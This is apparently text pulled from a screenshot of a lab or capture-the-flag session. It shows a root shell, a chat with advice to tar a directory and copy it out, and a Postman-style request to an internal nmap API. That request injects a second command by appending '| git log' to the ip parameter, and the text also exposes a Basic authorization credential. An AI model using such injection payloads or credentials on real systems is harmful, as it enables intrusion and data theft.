 git log
cd .git
git log
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),
11(floppy),20(dialout),26(tape),27(video)
GET http://192.168.0.110/api/nmap?ip=127.0.0.1 | git log
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Headers (1)
KEY VALUE DESCRIPTION
Authorization Basic c2s0OmJKNiErbSUqJF0jeDc9TEE
Key Value Description
Temporary Headers (7)
Body Cookies Headers (6) Test Results Status: 200 OK Time: 16ms
Pretty Raw Preview Visualize BETA HTML
1 Error: /bin/sh: git: not found
2 /bin/sh: nmap: not found
Like this
3:25 PM
Yes, it's normal because there isn't the git utility in the
docker container. Try to zip (with tar) the serial2 directory
and copy it in your local machine😉
3:27 PM
Ok, I will try it. Thank you.
3:28 PM